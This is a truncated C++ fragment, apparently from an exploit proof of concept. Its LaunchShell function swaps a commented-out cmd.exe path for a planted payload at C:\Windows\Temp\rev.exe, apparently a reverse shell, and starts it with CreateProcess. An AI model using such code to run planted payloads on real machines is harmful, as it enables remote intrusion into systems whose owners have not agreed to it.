 // Launches a command shell process
static bool LaunchShell()
{
//TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
TCHAR CommandLine[] = TEXT("C:\\Windows\\Temp\\rev.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}